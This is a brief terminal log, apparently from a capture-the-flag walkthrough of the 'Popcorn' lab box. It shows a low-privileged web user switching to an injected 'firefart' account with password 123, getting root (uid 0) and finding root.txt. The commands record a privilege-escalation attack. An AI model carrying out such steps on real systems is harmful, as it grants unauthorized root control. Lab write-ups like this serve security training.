 www-data@popcorn:/tmp$ su firefart
su firefart
Password: 123
firefart@popcorn:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@popcorn:/tmp# cd /root
cd /root
firefart@popcorn:~# ls
ls
root.txt
firefart@popcorn:~#